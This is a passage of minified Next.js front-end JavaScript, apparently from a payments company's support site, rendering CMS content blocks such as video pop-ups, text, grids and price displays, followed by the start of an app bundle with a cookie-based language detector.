0,heading:t.heading||void 0,headingSize:t.headingSize||"Large header",headingType:t.headingType||"h1",horizontalAlignment:t.horizontalAlignment||"left",verticalAlignment:t.verticalAlignment||"middle",children:i&&(0,r.jsx)(aC.default,{data:i})})},aN=i(61693),aR=i(54640);let aD=(0,c.Ft)({slots:["wrapper","container","thumbnail","video","playButton","overlay","duration","title","modalContainer"],base:{wrapper:{transition:"transform 0.3s ease, opacity 0.3s ease",width:"100%"},container:{position:"relative",borderRadius:"16",overflow:"hidden",cursor:"pointer",width:"100%",aspectRatio:"1",backgroundSize:"cover",backgroundPosition:"center",backgroundImage:"linear-gradient(0deg, #000 0%, rgba(0, 0, 0, 0.00) 100%), var(--thumbnail-url)",backgroundRepeat:"no-repeat"},thumbnail:{width:"100%",height:"100%",objectFit:"cover",display:"block"},video:{width:"100%",height:"100%",objectFit:"cover",display:"block",opacity:"0",transition:"opacity 0.5s ease",'&[data-visible="true"]':{opacity:"1"}},overlay:{position:"absolute",top:"0",left:"0",right:"0",bottom:"0",display:"flex",alignItems:"center",justifyContent:"center",transition:"opacity 0.3s ease",opacity:"1",'&[data-playing="true"]':{opacity:"0",pointerEvents:"none"}},playButton:{width:{base:"48px",d:"64px",xl:"80px"},height:{base:"48px",d:"64px",xl:"80px"},borderRadius:"50%",bg:"#fff",border:"none",cursor:"pointer",display:"flex",alignItems:"center",justifyContent:"center",transition:"transform 0.2s ease","&:hover":{bg:"#F6F7F9"},"& .icon":{_before:{fontSize:{base:"24px",d:"32px",xl:"40px"}}}},duration:{position:"absolute",top:"32px",right:"32px",bg:"#141414",color:"white",padding:"2px 9px",fontSize:"9px",fontWeight:"500",lineHeight:"14px",d:{fontSize:"16px",lineHeight:"24px",px:"2",py:"4px"},borderRadius:"20px",display:"flex",alignItems:"center",gap:"4px",zIndex:"2",opacity:"1",transition:"opacity 0.3s ease",'&[data-visible="false"]':{opacity:"0",pointerEvents:"none"},"& .icon":{display:"flex",alignItems:"center",_before:{fontSize:"10px",color:"white !important",d:{fontSize:"18px"}}}},title:{position:"absolute",bottom:"0",left:"0",right:"0",padding:"4",fontFamily:"heading",fontSize:"12px",fontWeight:"600",lineHeight:"16px",d:{fontSize:"24px",lineHeight:"32px"},textAlign:"left",zIndex:"1",color:"#FCFCFD",transition:"opacity 0.1s ease",'&[data-visible="false"]':{display:"none",pointerEvents:"none"}},modalContainer:{width:"calc(100% + 48px)",margin:"-72px -24px",borderRadius:"2",bg:"transparent",t:{width:"calc(100% + 128px)",margin:"-64px"}}}});function a_(e){let{videoUrl:t,thumbnailUrl:i,title:a}=e,[o,l]=(0,n.useState)("0:00"),{openModal:s}=(0,aR.d)();(0,n.useEffect)(()=>{let e=document.createElement("video");e.src=t,e.preload="metadata";let i=()=>{let t=Math.floor(e.duration/60),i=Math.floor(e.duration%60);l(`${t}:${i.toString().padStart(2,"0")}`),e.remove()};return e.addEventListener("loadedmetadata",i),()=>{e.removeEventListener("loadedmetadata",i),e.remove()}},[t]);let d=aD();return(0,r.jsx)("div",{className:d.wrapper,children:(0,r.jsxs)("button",{className:d.container,style:{"--thumbnail-url":`url(${i})`},onClick:()=>{s({content:(0,r.jsx)("div",{className:d.modalContainer,children:(0,r.jsx)(aN.Z,{src:t,title:a,autoPlay:!0,playsInline:!0})}),size:"xxl",isDismissable:!0,showCloseButton:!1,alignment:"center"})},"aria-label":"Play video",type:"button",children:[(0,r.jsxs)("div",{className:d.duration,"aria-hidden":"true","data-visible":!0,children:[(0,r.jsx)(k.default,{children:"play-fill"}),o]}),(0,r.jsx)("div",{className:d.overlay,"data-playing":!1,children:(0,r.jsx)("span",{className:d.playButton,"aria-hidden":"true",children:(0,r.jsx)(k.default,{children:"play-fill"})})}),(0,r.jsx)("div",{className:d.title,"data-visible":!0,children:a})]})})}function aI(e){let{data:t}=e,{video:i,thumbnail:n,title:a}=t;return(0,r.jsx)(a_,{videoUrl:i.video?.url||"",thumbnailUrl:n.url,title:a||""})}var aW=i(78382),aB=i(31563),aE=i(58760),aT=i(34488);function a$(e){let{block:t}=e;return(0,l.EQ)(t).with({__typename:"Divide"},e=>(0,r.jsx)(tL.Divider,{data:e})).with({__typename:"Text"},e=>(0,r.jsx)(aT.default,{data:e})).with({__typename:"Detail"},e=>(0,r.jsx)(aB.default,{data:e})).with({__typename:"Accordion"},e=>(0,r.jsx)(ip.Accordion,{data:e})).with({__typename:"MetricV2"},e=>(0,r.jsx)(nC.Metric,{data:e})).with({__typename:"TextV2"},e=>(0,r.jsx)(az,{data:e})).with({__typename:"SearchV2"},e=>(0,r.jsx)(aa,{data:e})).with({__typename:"SpaceV2"},e=>(0,r.jsx)(ah.default,{data:e})).with({__typename:"LabelV2"},e=>(0,r.jsx)(nh._,{data:e})).with({__typename:"ImageV2"},e=>(0,r.jsx)(nu.default,{data:e})).with({__typename:"MessageBoxV2"},e=>(0,r.jsx)(nk,{data:e})).with({__typename:"VideoV2"},e=>(0,r.jsx)(aW.n,{data:e})).with({__typename:"DetailV2"},e=>(0,r.jsx)(rI.default,{data:e})).with({__typename:"BrandV2"},e=>(0,r.jsx)(ib,{data:e})).with({__typename:"Calculator"},e=>(0,r.jsx)(i4,{data:e})).with({__typename:"TestimonyV2"},e=>(0,r.jsx)(aw,{data:e})).with({__typename:"Teaser"},e=>(0,r.jsx)(ay,{data:e})).with({__typename:"Button"},e=>(0,r.jsx)(iy.Button,{data:e})).with({__typename:"Form"},e=>(0,r.jsx)(aE.default,{data:e})).with({__typename:"BmetricForm"},()=>(0,r.jsx)(ig.BmetricForm,{})).with({__typename:"ContactInformation"},e=>(0,r.jsx)(r_,{data:e})).with({__typename:"Headline"},e=>(0,r.jsx)(nl,{data:e})).with({__typename:"ReferenceCard"},e=>(0,r.jsx)(n$,{data:e})).with({__typename:"ButtonGroup"},e=>(0,r.jsx)(iv,{data:e})).with({__typename:"SimpleHero"},e=>(0,r.jsx)(au,{data:e})).with({__typename:"Donation"},e=>(0,r.jsx)(rJ,{data:e})).with({__typename:"CampaignHero"},e=>(0,r.jsx)(rs,{data:e})).with({__typename:"GroupV2"},e=>(0,r.jsx)(nn,{data:e})).with({__typename:"ActionCard"},e=>(0,r.jsx)(im,{data:e})).with({__typename:"MediaCard"},e=>(0,r.jsx)(nf,{data:e})).with({__typename:"PriceCalculator"},e=>(0,r.jsx)(nB,{data:e})).with({__typename:"Gallery"},e=>(0,r.jsx)(ne,{data:e})).with({__typename:"TabsV2"},e=>(0,r.jsx)(ag,{data:e})).with({__typename:"FlashCard"},e=>(0,r.jsx)(r3,{data:e})).with({__typename:"Highlight"},e=>(0,r.jsx)(np,{data:e})).with({__typename:"VideoPopUp"},e=>(0,r.jsx)(aI,{data:e})).with({__typename:"ReferenceCardV2"},e=>(0,r.jsx)(nH,{data:e})).exhaustive()}function aL(e){let{error:t}=e,{t:i}=(0,v.$G)();return(0,r.jsxs)("div",{children:[(0,r.jsx)("p",{children:i("row_v2_block_error")}),"production"!==b.Gm&&(0,r.jsx)("pre",{className:(0,c.iv)({fontSize:"small"}),children:t.message})]})}function aF(e){j.k.warn(`[RowV2] Error: ${e.message}`)}function aH(e){let{column:t}=e,{columnStartAtLargeScreens:i,columnStartAtSmallScreens:n,columnWidthLargeScreens:a,columnWidthSmallScreens:o,contentCollection:s,background:c,borderRadius:p,verticalAlignment:u,horizontalAlignment:h}=t,x=(0,l.EQ)(c).with("White",()=>"background.primary-neutral").with("Grey",()=>"background.secondary").with("Blue",()=>"background.primary").with("Dark blue",()=>"background.dark").with("Yellow",()=>"background.yellow").with("Light Grey",()=>"background.light-grey").with("None",()=>null).otherwise(()=>null),m=(0,l.EQ)(p).with(!0,()=>"default").otherwise(()=>"0");return(0,r.jsx)(d.P,{gridColumnEnd:{base:`span ${o??"6"}`,d:`span ${a??"12"}`},gridColumnStart:{base:"Align left"===n?"auto":n,d:"Align left"===i?"auto":i},...x&&{backgroundColor:x,padding:"3"},borderRadius:m,children:(0,r.jsx)(ic,{height:"100%",vAlignment:u??void 0,hAlignment:h??void 0,children:(0,r.jsx)(id.SV,{FallbackComponent:aL,onError:aF,children:s.items.map((e,t)=>(0,r.jsx)(a$,{block:e},e.sys.id+t))})})})}function aA(e){let{item:t}=e;return(0,l.EQ)(t).with({__typename:"Divide"},e=>(0,r.jsx)(z.P4,{gridColumn:{base:6,d:12},children:(0,r.jsx)(tL.Divider,{data:e})})).with({__typename:"Column"},e=>(0,r.jsx)(aH,{column:e})).with({__typename:"CollectionV2"},e=>(0,r.jsx)(tT,{data:e})).with({__typename:"SpaceV2"},e=>{let t=o()(()=>Promise.resolve().then(i.bind(i,71638)),{loadableGenerated:{webpack:()=>[71638]}});return(0,r.jsx)(t,{data:e})}).with({__typename:"Netta"},e=>(0,r.jsx)(is,{data:e})).with({__typename:"DankortTestimonial"},e=>(0,r.jsx)(t$,{data:e})).with({__typename:"FlyingHero"},e=>(0,r.jsx)(ia,{data:e})).exhaustive()}function aM(e){let{row:t}=e,{shadow:i,background:a,borderRadius:o,contentCollection:l,paddingTop:c,paddingBottom:p,paddingTopMobile:h,paddingBottomMobile:x,paddingLeft:m,paddingRight:g,paddingLeftMobile:f,paddingRightMobile:b,mobileContentCollection:y,scrollId:v}=t,{width:j}=(0,s.i)(),[w,S]=(0,n.useState)(!1);(0,n.useEffect)(()=>{S(!0)},[]);let k=w&&j<769,C=k&&Array.isArray(y?.items)&&y.items.length>0?y.items:l.items,z=k&&h?h:c,N=k&&x?x:p,R=k&&f?f:m,D=k&&b?b:g;return(0,r.jsx)(u,{"data-cf-id":t.sys.id,shadow:i,background:a,borderRadius:o,paddingTop:z,paddingBottom:N,paddingLeft:R||"40",paddingRight:D||"40",...v&&{id:v},children:(0,r.jsx)(d.r,{children:C.map((e,t)=>(0,r.jsx)(aA,{item:e},t))})})}},82678:function(e,t,i){i.r(t),i.d(t,{default:function(){return o}});var r=i(52676);i(75271);var n=(0,i(56564).zo)("div",{width:"100%",height:"calc($$spaceUnitMobile * $space$1)","@d":{height:"calc($$spaceUnit * $space$1)"}}),a=e=>{let{unit:t,unitMobile:i,...a}=e;return(0,r.jsx)(n,{"data-type":"space",css:{$$spaceUnit:t,$$spaceUnitMobile:i},...a})},o=e=>{let{data:t}=e,{unit:i,unitMobile:n}=t||{};return i?(0,r.jsx)(a,{unit:i,unitMobile:n??i}):null}},34488:function(e,t,i){i.r(t),i.d(t,{default:function(){return d}});var r=i(52676);i(75271);var n=i(43289),a=i(76820);let o=(0,i(88363).Ft)({slots:["text","overline"],base:{overline:{textStyle:"overline",textTransform:"uppercase",color:"text.secondary",marginBottom:"1",display:"block"},text:{width:"100%","& h1, & h2, & h3, & h4, & h5, & h6":{marginBottom:"2",whiteSpace:"pre-wrap",color:"text.primary"},"& > h2:not(:first-of-type), & > h3:not(:first-of-type), & > h4:not(:first-of-type), & > h5:not(:first-of-type), & > h6:not(:first-of-type)":{marginTop:"4"},"& h1":{textStyle:"largeTitle"},"& h2":{textStyle:"smallTitle",d:{textStyle:"mediumTitle"}},"& h3":{textStyle:"smallTitle"},"& h3.accordion-header":{textStyle:"mediumBody",'& button[aria-expanded="true"]':{textStyle:"mediumBody-Bold"}},"& h4":{textStyle:"largeHeader"},"& h5":{textStyle:"mediumHeader"},"& h6":{textStyle:"smallHeader"},"& p":{textStyle:"mediumBody",color:"text.primary",whiteSpace:"pre-wrap"},"& p:not(:last-of-type)":{marginBottom:"4"},"& a, & a:visited":{textStyle:"mediumBody-Link",color:"text.interactive"},"& ul,& ol":{paddingLeft:"3"}}},variants:{negative:{true:{text:{"& h1, & h2, & h3, & h4, & h5, & h6, & p,& a, & a:visited, & .overline":{color:"neutral-100"}},overline:{color:"neutral-100"}}},alignment:{left:{text:{textAlign:"left"}},center:{text:{textAlign:"center","& tbody th":{padding:"1"},"& tbody td":{padding:"2"},"& tbody th ":{textAlign:"center"}}},right:{text:{textAlign:"right"}}},bulletsWithBg:{true:{text:{"& ol":{listStyleType:"none",counterReset:"custom-counter","& li":{position:"relative",counterIncrement:"custom-counter","& ol":{listStyleType:"none",counterReset:"alpha-counter","& li":{position:"relative",counterIncrement:"alpha-counter",_before:{content:"counter(alpha-counter, upper-alpha)",display:"inline-block",width:"20px",height:"20px",borderRadius:"50%",color:"text.primary.negative",bg:{base:"text.info",_dankort:"background.secondary"},textAlign:"center",lineHeight:"20px",position:"absolute",left:"-3",fontSize:"14px"}}},"& ul":{"& li":{counterIncrement:"none"}},_before:{content:"counter(custom-counter)",display:"inline-block",width:"20px",height:"20px",borderRadius:"50%",color:"text.primary.negative",bg:{base:"text.info",_dankort:"background.secondary"},textAlign:"center",lineHeight:"20px",position:"absolute",left:"-3",fontSize:"14px"}}}}}}}}),l=e=>{let{overline:t,heading:i,headingSize:n,children:l,alignment:s,negative:d,...c}=e,p=(0,a.t)(),u=n??"h1",h=o({alignment:s,negative:d,bulletsWithBg:!("support"!==p)});return(0,r.jsxs)("div",{"data-type":"text",...c,className:h.text,children:[i&&n&&(0,r.jsxs)(u,{...c,children:[t&&(0,r.jsxs)("span",{className:h.overline,children:[t," "]}),i]}),l&&l]})};var s=i(28203),d=e=>{let{data:t}=e,{content:i,settings:a}=t||{};return(0,r.jsx)(l,{"data-cf-id":t.sys.id,"data-cf-typename":t.__typename,id:t.sys.id,negative:!1,overline:t.overline||void 0,heading:t.heading||void 0,headingSize:t.headingSize||"h1",...(0,n.Z)("alignment",a?.alignment),...(0,n.Z)("negative",a?.negative),children:i&&(0,r.jsx)(s.default,{data:i})})}},11227:function(e,t,i){i.d(t,{i:function(){return a}});var r=i(52676);let n=(0,i(88363).jS)({base:{width:"100%",borderBottomWidth:"sm"},variants:{lineType:{solid:{borderStyle:"solid"},dashed:{borderStyle:"dashed"},dotted:{borderStyle:"dotted"}},lineColor:{primary:{},secondary:{},tertiary:{},quaternary:{}},negative:{true:{},false:{}}},compoundVariants:[{lineColor:"primary",negative:!1,css:{borderColor:"nexi-neutral.90"}},{lineColor:"secondary",negative:!1,css:{borderColor:"nexi-neutral.80"}},{lineColor:"tertiary",negative:!1,css:{borderColor:"nexi-neutral.70"}},{lineColor:"quaternary",negative:!1,css:{borderColor:"nexi-neutral.20"}},{lineColor:"primary",negative:!0,css:{borderColor:"nexi-neutral.90"}},{lineColor:"secondary",negative:!0,css:{borderColor:"nexi-neutral.80"}},{lineColor:"tertiary",negative:!0,css:{borderColor:"nexi-neutral.70"}},{lineColor:"quaternary",negative:!0,css:{borderColor:"nexi-neutral.20"}}],defaultVariants:{lineType:"solid",lineColor:"primary",negative:!1}});function a(e){let{lineType:t,lineColor:i,negative:a,...o}=e;return(0,r.jsx)("hr",{"data-type":"divider",className:n({lineType:t,lineColor:i,negative:a}),...o})}},35533:function(e,t,i){i.d(t,{P:function(){return o},r:function(){return a}});var r=i(52676);i(75271);var n=i(92847);let a=e=>{let{children:t,columns:i={base:6,d:12},...a}=e;return(0,r.jsx)(n.rj,{"data-type":"grid",columns:i,columnGap:{base:"gutter.sm",xl:"gutter.md"},rowGap:"gutter.lg",...a,children:t})},o=e=>{let{children:t,...i}=e;return(0,r.jsx)(n.P4,{"data-type":"grid-item",...i,children:t})}},97723:function(e,t,i){i.d(t,{P:function(){return r.P},r:function(){return r.r}});var r=i(35533)},73074:function(e,t,i){i.d(t,{Z:function(){return s}});var r=i(52676);i(75271);var n=i(41028),a=i(56564);let o=(0,n.F4)({"0%":{transform:"rotate(0deg)"},"100%":{transform:"rotate(360deg)"}}),l=(0,a.zo)("svg",{width:"100%",height:"100%",fill:"$primary-45",stroke:"none",overflow:"visible",animation:`${o}`,animationIterationCount:"infinite",animationDuration:"0.5s",animationTimingFunction:"steps(10, end)"});function s(){return(0,r.jsx)(l,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 100 100",children:Array.from(Array(10).keys()).map(e=>(0,r.jsx)("rect",{id:"loader",x:"46.5",y:"40",width:"4",height:1.5*e+8,rx:"3",ry:"3",transform:`rotate(${36*e} 50 50) translate(0 30)`,style:{animationDelay:`${.1*e}s`}},e))})}},16074:function(e,t,i){i.d(t,{HC:function(){return d},Nf:function(){return l},h6:function(){return a},kl:function(){return o},vI:function(){return s}});var r=i(44923),n=i(92847);let a=(0,n.zo)(r.mQ,{base:{width:"100%"}}),o=(0,n.zo)(r.x4,{base:{"& .card":{"& .content":{backgroundColor:"neutral-100",borderRadius:"8px",border:"1px solid rgba(156, 165, 184, 0.10)",padding:"16px",fontSize:"20px",fontStyle:"normal",lineHeight:"32px",letterSpacing:"-0.8px",position:"relative",_hover:{boxShadow:"0px 6.25px 5px 0px rgba(45, 50, 169, 0.07), 0px 2.61px 2.09px 0px rgba(45, 50, 169, 0.05), 0px 1.4px 1.115px 0px rgba(45, 50, 169, 0.04), 0px 0.785px 0.625px 0px rgba(45, 50, 169, 0.04), 0px 0.415px 0.335px 0px rgba(45, 50, 169, 0.03), 0px 0.17px 0.14px 0px rgba(45, 50, 169, 0.02)"},"& .headline":{color:"primary-40",fontWeight:"normal"},"& .overline, .text":{display:"none"}}}}}),l=(0,n.zo)(r.OK,{base:{borderRadius:"8px 8px 0px 0px",padding:"12px 24px",lineHeight:"24px",letterSpacing:"0.32px",textTransform:"uppercase",borderBottom:"1.63px solid #F5F6F8",fontWeight:"500",cursor:"pointer",marginBottom:"40px",color:"neutral-50",backgroundColor:"transparent",_hover:{backgroundColor:"rgba(182, 185, 236, 0.10)",color:"semantic.active",borderBottomWidth:"1.63px",borderBottomStyle:"solid",borderBottomColor:"semantic.active"},_selected:{backgroundColor:"rgba(182, 185, 236, 0.10)",color:"semantic.active",borderBottomWidth:"1.63px",borderBottomStyle:"solid",borderBottomColor:"semantic.active"}}}),s=(0,n.zo)(r.td,{base:{display:"flex",overflowX:"scroll",whiteSpace:"nowrap","&::-ms-overflow-style":{display:"none"},scrollbarWidth:"none","&::-webkit-scrollbar":{display:"none"}}}),d=(0,n.zo)("div",{base:{textDecoration:"none",padding:"2",letterSpacing:"-0.8px",borderRadius:"1",height:"100%",backgroundColor:"background.primary-neutral",borderWidth:"sm",borderColor:"border.light",color:"text.interactive",textStyle:"mediumHeader",fontWeight:"normal",position:"relative",_after:{color:"text.interactive",fontFamily:"icon",content:"'chevron-right'",position:"absolute",right:"1",top:"50%",transform:"translateY(-50%)",fontSize:"16px",zIndex:1},"&::before":{content:"none"}}})},19973:function(e,t,i){i.r(t),i.d(t,{BmetricForm:function(){return s}});var r=i(52676),n=i(75271),a=i(63885),o=i.n(a),l=i(88363);function s(){let e=(0,n.useRef)(null),[t,i]=(0,n.useState)(0);function a(){i(e.current?.contentWindow?.document.documentElement.scrollHeight||0)}return(0,n.useEffect)(()=>{if(e.current)return a(),window.addEventListener("resize",a),()=>{window.removeEventListener("resize",a)}},[e.current]),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{className:(0,l.iv)({position:"relative",width:"100%"}),children:(0,r.jsx)("iframe",{ref:e,style:{minHeight:`${t}px`},className:(0,l.iv)({width:"100%",height:"100%"}),src:"/bmetric-fallback/segment-c36421fe-0007-4417-b029-e8e7d5009187.html"})}),(0,r.jsx)(o(),{src:"/bmetric-fallback/fallback-script.js"})]})}},67991:function(e,t,i){i.r(t),i.d(t,{default:function(){return x}});var r=i(52676),n=i(75271),a=i(88363),o=i(92847);let l=(0,o.zo)("h3",{base:{textStyle:"mediumHeader",color:"text.primary",marginBottom:"1",mt:"3"},variants:{inverted:{true:{color:"neutral-100"}}}}),s=(0,o.zo)("div",{base:{textStyle:"mediumBody",marginBottom:"2"},variants:{inverted:{true:{color:"neutral-100"}}}}),d=(0,o.zo)("div",{base:{border:"none",backgroundColor:"transparent","& .icon":{fontSize:"iconSize.medium"}},variants:{iconColor:{"primary color":{background:"primary-40","& .icon":{color:"neutral-100"}},white:{background:"neutral-100","& .icon":{color:"text.primary"},borderColor:"border.dark",borderWidth:"1px"}},inverted:{true:{"& .icon":{color:"neutral-100"}}}}}),c=(0,a.jS)({base:{width:"100%",display:"flex",flexDirection:"column",padding:"4",borderRadius:"3",borderWidth:"2px",position:"relative",textDecoration:"none",height:"100%"},variants:{background:{Primary:{background:"neutral-100"},Secondary:{background:"#F6F7F9"},Tertiary:{background:"#141414",color:"text.primary.negative","& h3, .icon":{color:"text.primary.negative"}},Transparent:{background:"transparent",p:"0"}},border:{Primary:{borderColor:"border.primary"},Secondary:{borderColor:"#B9C0D0"},Tertiary:{borderColor:"#9AA5BC"},None:{border:"none"}},inverted:{true:{"& .characters,& .suffix, , & .prefix, & .description":{color:"neutral-100"},tDown:{borderBottomColor:"neutral-100"}}}}}),p=(0,o.zo)("div",c);var u=e=>{let{headline:t,icon:i,children:a,border:o,background:c,inverted:u,...h}=e,x=(0,n.useRef)(null),[m,g]=(0,n.useState)(0),f=(e,t)=>t?e<=304?390:e<416?330:280:e<=304?328:e<416?304:248;return(0,n.useEffect)(()=>{let e=x.current;if(!e)return;let t=()=>{g(f(e.offsetWidth,window.matchMedia("(min-width: 1024px) and (max-width:1150px)").matches))};t();let i=new ResizeObserver(()=>{t()});i.observe(e);let r=window.matchMedia("(min-width: 1024px) and (max-width:1150px)");return r.addEventListener("change",t),()=>{i.disconnect(),r.removeEventListener("change",t)}},[]),(0,r.jsxs)(p,{ref:x,"data-type":"detail",background:c,border:o,style:{maxHeight:m},inverted:u,...h,children:[i&&(0,r.jsx)(d,{inverted:u,className:"icon-wrapper",children:i}),t&&(0,r.jsx)(l,{inverted:u,children:t}),a&&(0,r.jsx)(s,{inverted:u,children:a})]})},h=i(13287),x=e=>{let{data:t}=e,{icon:i=null,headline:n="",text:a="",backgroundv2:o,inverted:l,borderv2:s}=t||{};return(0,r.jsx)(u,{icon:i&&(0,r.jsx)(h.default,{size:"small",children:i}),headline:n??"",inverted:l??!1,background:o??"Primary",border:s??"None",children:a})}},99846:function(e,t,i){i.r(t),i.d(t,{Divider:function(){return o}});var r=i(52676),n=i(39326),a=i(11227);function o(e){let{data:{lineColor:t,lineType:i}}=e;return(0,r.jsx)(a.i,{lineColor:t?(0,n.vl)(t):"primary",lineType:i?(0,n.vl)(i):"solid",negative:!1})}},79872:function(e,t,i){i.r(t),i.d(t,{Metric:function(){return u}});var r=i(52676),n=i(92847);let a=(0,n.zo)("div",{base:{display:"flex",alignItems:"baseline"}}),o=(0,n.zo)("span",{base:{color:"text.primary",display:"inline-block",fontWeight:"regular",position:"relative"}}),l=(0,n.zo)("span",{base:{color:"text.primary"}}),s=(0,n.zo)("span",{base:{color:"text.primary",wordBreak:"break-word",whiteSpace:"pre"}}),d=(0,n.zo)("span",{base:{color:"text.secondary",display:"block",textStyle:"mediumBody"},variants:{inverted:{true:{color:"neutral-100"}}}}),c=(0,n.zo)("div",{base:{w:"100%",py:"2",px:"3",mt:"2",mb:"4",tDown:{pt:"4",pb:"6",my:"0"},"& .characters,& .suffix, & .prefix ":{fontFamily:"heading",fontSize:"40px",fontWeight:"fontWeight.semiBold",lineHeight:"48px",tDown:{fontSize:"28px",lineHeight:"40px"}}},variants:{inverted:{true:{"& .characters,& .suffix, , & .prefix, & .description":{color:"neutral-100"}}}}});function p(e){let{metric:t,prefix:i,suffix:n,description:p,inverted:u}=e;return(0,r.jsxs)(c,{inverted:u,children:[(0,r.jsxs)(a,{children:[(0,r.jsx)(l,{className:"prefix",children:i}),(0,r.jsx)(o,{className:"characters",children:t}),(0,r.jsx)(s,{className:"suffix",children:n})]}),(0,r.jsx)(d,{inverted:u,children:p})]})}function u(e){let{data:t}=e,{metricFigure:i,prefixV2:n,suffixV2:a,descriptionV2:o,inverted:l}=t||{};return(0,r.jsx)(p,{metric:i,suffix:a??void 0,prefix:n??void 0,description:o??void 0,inverted:l??!1})}},71638:function(e,t,i){i.r(t),i.d(t,{default:function(){return o}});var r=i(52676);i(75271);var n=(0,i(92847).zo)("div",{base:{width:"100%",height:"calc(var(--space-unit-mobile) * var(--panda-spacing-1))",d:{height:"calc(var(--space-unit) * var(--panda-spacing-1))"}}}),a=e=>{let{unit:t,unitMobile:i,...a}=e;return(0,r.jsx)(n,{"data-type":"space-v2",style:{"--space-unit":t,"--space-unit-mobile":i},...a})},o=e=>{let{data:t}=e,{unit:i,unitMobile:n}=t||{};return i?(0,r.jsx)(a,{unit:i,unitMobile:n||i}):null}},75315:function(e,t,i){var r=i(75271),n=i(80007);t.Z=(e,t)=>{let[i,a]=(0,r.useState)(""),o=(e,t)=>(e?"index":"noindex")+", "+(t?"follow":"nofollow");return(0,r.useEffect)(()=>{a("production"===n.Gm?o(e,t):"noindex, nofollow")},[e,t]),i}},57858:function(e,t,i){i.d(t,{L:function(){return n}});let r=e=>{switch(e){case"da-DK":return"kr./md.";case"nb-NO":return"kr/mnd";case"sv-SE":return"kr/m\xe5n";case"fi-FI":return"€/kk";default:return""}},n=(e,t)=>({price:new Intl.NumberFormat(t,{minimumFractionDigits:2,maximumFractionDigits:2}).format(e).replace(/([.,]00)(?!.*\d)/g,"")+" ",currencyLabel:r(t)})},839:function(e,t,i){var r=i(14649),n=i(56564);t.Z=(e,t)=>{let i=e,a=(n.rS?.colors)[e.replace("$","")];return(a?.value&&(i=a.value),i.includes("#"))?new r.C(i).setAlpha(t/100).toRgbString():""}},63832:function(e,t,i){i.d(t,{k:function(){return n}});var r=i(69147);let n={log:e=>{r.uT(e,"log"),console.log(e)},warn:e=>{r.uT(e,"warning"),console.warn(e)},error:e=>{r.uT(e,"error"),console.error(e)}}},43289:function(e,t,i){i.d(t,{Z:function(){return n}});var r=(e,t)=>{if(!("object"!=typeof e||Array.isArray(e))&&null!==e&&Object.keys(e).some(e=>["m","t","d"].includes(e)))return t.reduce((t,i,r)=>{let n=Object.entries(e);if(1==n.length){let n=e?.m;return{...t,[i]:n[r]}}return{...t,[i]:n.reduce((e,t)=>{let[i,n]=t;return{...e,[`@${"m"===i?"initial":i}`]:n?.[r]}},{})}},{})},n=(e,t)=>t?"string"!=typeof t||Array.isArray(e)?r(t,Array.isArray(e)?e:[e])||{}:{[e]:t}:{}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://support.nets.eu/_next/static/chunks/pages/_app-f113a02488e5bccf.js
body_size: 179255
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="fd709afc-d7c1-4d32-8365-f38f18a8a6b0",e._sentryDebugIdIdentifier="sentry-dbid-fd709afc-d7c1-4d32-8365-f38f18a8a6b0")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2888],{72535:function(e,t,n){"use strict";var r=n(56237),i={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},s={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},a={};function l(e){return r.isMemo(e)?s:a[e.$$typeof]||i}a[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},a[r.Memo]=s;var u=Object.defineProperty,c=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var i=f(n);i&&i!==h&&e(t,i,r)}var s=c(n);d&&(s=s.concat(d(n)));for(var a=l(t),g=l(n),m=0;m<s.length;++m){var v=s[m];if(!o[v]&&!(r&&r[v])&&!(g&&g[v])&&!(a&&a[v])){var y=p(n,v);try{u(t,v,y)}catch(e){}}}}return t}},65887:function(e){"use strict";let{slice:t,forEach:n}=[],r=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/,i=(e,t,n)=>{let i=n||{};i.path=i.path||"/";let o=encodeURIComponent(t),s=`${e}=${o}`;if(i.maxAge>0){let e=i.maxAge-0;if(Number.isNaN(e))throw Error("maxAge should be a Number");s+=`; Max-Age=${Math.floor(e)}`}if(i.domain){if(!r.test(i.domain))throw TypeError("option domain is invalid");s+=`; Domain=${i.domain}`}if(i.path){if(!r.test(i.path))throw TypeError("option path is invalid");s+=`; Path=${i.path}`}if(i.expires){if("function"!=typeof i.expires.toUTCString)throw TypeError("option expires is invalid");s+=`; Expires=${i.expires.toUTCString()}`}if(i.httpOnly&&(s+="; HttpOnly"),i.secure&&(s+="; Secure"),i.sameSite)switch("string"==typeof i.sameSite?i.sameSite.toLowerCase():i.sameSite){case!0:case"strict":s+="; SameSite=Strict";break;case"lax":s+="; SameSite=Lax";break;case"none":s+="; SameSite=None";break;default:throw TypeError("option sameSite is invalid")}return s},o={create(e,t,n,r){let o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{path:"/",sameSite:"strict"};n&&(o.expires=new Date,o.expires.setTime(o.expires.getTime()+6e4*n)),r&&(o.domain=r),document.cookie=i(e,encodeURIComponent(t),o)},read(e){let t=`${e}=`,n=document.cookie.split(";");for(let e=0;e<n.length;e++){let r=n[e];for(;" "===r.charAt(0);)r=r.substring(1,r.length);if(0===r.indexOf(t))return r.substring(t.length,r.length)}return null},remove(e){this.create(e,"",-1)}};var s={name:"cookie",lookup(e){let{lookupCookie:t}=e;if(t&&"undefined"!=typeof document)return o.read(t)||void 0},cacheUserLanguage(e,t){let{lookupCookie:n,cookieMinutes:r,cookieDomain:i,cookieOptions:s}=t;n&&"undefined"!=typeof document&&o.create(n,e,r,i,s)}},a={name:"querystring",lookup(e){let t,{lookupQuerystring:n}=e;if("undefined"!=typeof 